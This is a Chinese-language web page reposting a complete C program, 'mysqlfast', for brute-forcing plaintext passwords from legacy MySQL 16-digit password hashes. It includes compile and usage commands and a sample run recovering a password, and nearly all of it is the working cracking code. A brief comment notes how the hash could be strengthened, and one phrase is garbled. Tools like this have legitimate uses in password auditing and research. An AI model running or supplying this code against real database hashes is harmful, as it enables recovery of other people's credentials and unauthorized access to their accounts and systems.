MySQL密码高速暴力计算工具
代码:C language under unix编译:$ gcc -O2 -fomit-frame-pointer mysqlfast.c -o mysqlfast
用法:$ mysqlfast 6294b50f67eda209
/*
Hash: 6294b50f67eda209
Trying length 3
Trying length 4
Found pass: barf
*/
/* This program is public domain. Share and enjoy.
* The MySQL password hash function could be strengthened considerably
* by:
* - 易做图 two passes over the password
* - using a bitwise rotate instead of a left shift
* - causing more arithmetic overflows
*/
#include <stdio.h>
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass_ary)
{
int i, c;
u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
u32 newstate1, newstate2, newstate3;
u32 state1_ary[MAX_LEN-2], state2_ary[MAX_LEN-2];
u32 xor_ary[MAX_LEN-3], step_ary[MAX_LEN-3];
i = -1;
sum = 7;
state1_ary[0] = 1345345333L;
state2_ary[0] = 0x12345671L;
while (1) {
while (i < stop) {
i++;
pass_ary[i] = MIN_CHAR;
step_ary[i] = (state1_ary[i] & 0x3f) + sum;
xor_ary[i] = step_ary[i]*MIN_CHAR + (state1_ary[i] << 8);
sum += MIN_CHAR;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
state1 = state1_ary[i+1];
state2 = state2_ary[i+1];
step = (state1 & 0x3f) + sum;
xor1 = step*MIN_CHAR + (state1 << 8);
xor2 = (state2 << 8) ^ state1;
for (c = MIN_CHAR; c <= MAX_CHAR; c++, xor1 += step) {
newstate2 = state2 + (xor1 ^ xor2);
newstate1 = state1 ^ xor1;
newstate3 = (targ2 - newstate2) ^ (newstate2 << 8);
div = (newstate1 & 0x3f) + sum + c;
diff = ((newstate3 ^ newstate1) - (newstate1 << 8)) & MASK;
if (diff % div != 0) continue;
d = diff / div;
if (d < MIN_CHAR || d > MAX_CHAR) continue;
div = (newstate3 & 0x3f) + sum + c + d;
diff = ((targ1 ^ newstate3) - (newstate3 << 8)) & MASK;
if (diff % div != 0) continue;
e = diff / div;
if (e < MIN_CHAR || e > MAX_CHAR) continue;
pass_ary[i+1] = c;
pass_ary[i+2] = d;
pass_ary[i+3] = e;
return 1;
}
while (i >= 0 && pass_ary[i] >= MAX_CHAR) {
sum -= MAX_CHAR;
i--;
}
if (i < 0) break;
pass_ary[i]++;
xor_ary[i] += step_ary[i];
sum++;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
return 0;
}
void crack(char *hash)
{
int i, len;
u32 targ1, targ2, targ3;
int pass[MAX_LEN];
if ( sscanf(hash, "%8lx%lx", &targ1, &targ2) != 2 ) {
printf("Invalid password hash: %s\n", hash);
return;
}
printf("Hash: %08lx%08lx\n", targ1, targ2);
targ3 = targ2 - targ1;
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
for (len = 3; len <= MAX_LEN; len++) {
printf("Trying length %d\n", len);
if ( crack0(len-4, targ1, targ3, pass) ) {
printf("Found pass: ");
for (i = 0; i < len; i++)
putchar(pass[i]);
putchar('\n');
break;
}
}
if (len > MAX_LEN)
printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
int i;
if (argc <= 1)
printf("usage: %s hash\n", argv[0]);
for (i = 1; i < argc; i++)
crack(argv[i]);
return 0;
}
补充:综合编程 , 安全编程 ,




